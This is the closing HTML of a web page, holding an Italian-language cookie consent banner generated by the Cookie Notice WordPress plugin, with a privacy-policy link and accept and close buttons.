		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>